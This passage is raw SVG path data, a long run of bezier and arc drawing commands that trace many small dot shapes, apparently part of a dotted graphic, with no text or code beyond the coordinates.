0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 